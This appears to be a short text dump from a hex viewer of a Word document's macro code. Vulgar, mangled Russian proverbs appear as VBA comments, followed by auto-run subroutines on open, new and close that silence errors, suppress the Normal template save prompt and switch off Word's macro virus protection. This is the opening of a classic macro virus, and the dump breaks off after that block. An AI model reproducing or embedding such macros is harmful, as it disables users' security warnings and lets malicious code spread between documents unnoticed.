 p.001 ↓FRO 0000496B 0 -------- 22147|Hiew 6.76 (c)SEN
'Язык до клитера доведёт
'Яйца в мундирах, картошка всмятку.
'Яйца курицу дисциплинируют
'Яйца ломаного не стоит.
'Яйцо от курицы недалеко падает.
'Ямщик, не гони! Ты гонишь, ямщик!
Private Sub Document_Close()
On Error Resume Next
Document_Open
End Sub
Private Sub Document_New()
On Error Resume Next
Document_Open
End Sub
Private Sub Document_Open()
On Error Resume Next
With Options
.SaveNormalPrompt = False
.VirusProtection = False
End With